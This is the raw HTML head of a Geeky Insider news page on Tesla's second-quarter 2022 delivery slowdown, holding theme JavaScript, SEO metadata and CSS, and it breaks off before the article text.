

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/
body_size: 29104
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tesla Sales Slow as the Pandemic Hobbles Production - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tesla Sales Slow as the Pandemic Hobbles Production - Geeky Insider" />
	<meta property="og:description" content="Tesla said Saturday that vehicle deliveries from April through June fell 18 percent from the first quarter of the year, a rare slowdown for the company caused by production problems in China. Tesla sells more electric cars than any other company and, until recently, was expanding rapidly in China, Europe and the United States as [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-07-03T00:00:27+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production.jpg" />
	<meta property="og:image:width" content="1050" />
	<meta property="og:image:height" content="549" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Tesla Sales Slow as the Pandemic Hobbles Production","datePublished":"2022-07-03T00:00:27+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/"},"wordCount":553,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production.jpg","articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/","url":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/","name":"Tesla Sales Slow as the Pandemic Hobbles Production - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production.jpg","datePublished":"2022-07-03T00:00:27+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production.jpg","width":1050,"height":549,"caption":"Tesla Sales Slow as the Pandemic Hobbles Production"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Tesla Sales Slow as the Pandemic Hobbles Production"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Tesla Sales Slow as the Pandemic Hobbles Production Comments Feed" href="https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftesla-sales-slow-as-the-pandemic-hobbles-production%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftesla-sales-slow-as-the-pandemic-hobbles-production%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 